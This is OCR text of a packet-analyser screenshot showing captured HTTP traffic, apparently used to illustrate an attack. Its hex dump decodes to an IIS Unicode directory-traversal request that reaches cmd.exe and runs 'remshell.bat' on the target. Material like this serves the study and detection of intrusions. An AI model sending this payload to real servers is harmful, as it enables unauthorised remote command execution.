 Analyzer - [Capture: Untitled]
File Edit Packets Captures Statistics Data Setup View Window ?
Pkt n° Time (h:m:s) Dest. MAC Src. MAC Network Description
1 05:04:10.344920 0002B3-26ED65 000086-47265D IP: 10.10.10.107 => 38.203.218.35 (48) TCP: Port (2525 => 80) Data (SN 2293877088, ACK 0, WIN 16384) HTTP:
2 05:04:10.345549 000086-47265D 0002B3-26ED65 IP: 38.203.218.35 => 10.10.10.107 (44) TCP: Port (80 => 2525) Data (SN 62125, ACK 2293877089, WIN 8760)
3 05:04:10.345614 0002B3-26ED65 000086-47265D IP: 10.10.10.107 => 38.203.218.35 (40) TCP: Port (2525 => 80) Data (SN 2293877089, ACK 62126, WIN 17520) H
4 05:04:10.345817 0002B3-26ED65 000086-47265D IP: 10.10.10.107 => 38.203.218.35 (115) TCP: Port (2525 => 80) Data (SN 2293877089, ACK 62126, WIN 17520) H
5 05:04:10.519081 000086-47265D 0002B3-26ED65 IP: 38.203.218.35 => 10.10.10.107 (40) TCP: Port (80 => 2525) Data (SN 62126, ACK 2293877164, WIN 8685) HT
----- Packet Details -----
----- General Information -----
----- Ethernet v.2.0 MAC Header -----
----- IPv4 Header -----
----- TCP Header -----
----- HTTP Client Request -----
[75 byte(s) of data]
* 00 02 B3 26 | ED 65 00 00 | 86 47 26 5D | 08 00 45 00 [...&.e...G&]..E.]
* 00 73 51 0C | 40 00 80 06 | 00 00 0A 0A | 0A 6B 26 CB [.sQ.@........k&.]
* DA 23 09 DD | 00 50 88 B9 | C9 61 00 00 | F2 AE 50 18 [.#...P...a....P.]
* 44 70 15 C9 | 00 00 47 45 | 54 20 2F 73 | 63 72 69 70 [Dp....GET /scrip]
* 74 73 2F 2E | 2E 25 63 30 | 25 61 66 2E | 2E 2F 77 69 [ts/..%c0%af../wi]
* 6E 6E 74 2F | 73 79 73 74 | 65 6D 33 32 | 2F 63 6D 64 [nnt/system32/cmd]
* 2E 65 78 65 | 3F 2F 63 2B | 72 65 6D 73 | 68 65 6C 6C [.exe?/c+remshell]
* 2E 62 61 74 | 20 48 54 54 | 50 2F 31 2E | 30 0D 0A 0D [.bat HTTP/1.0...]
* 0A | | | [.]
Ready
Analyzer - [Capture: Untitled]
S:54 D:128
Start I... W... M... - ... C... h... O... C... C... A... 6:05 PM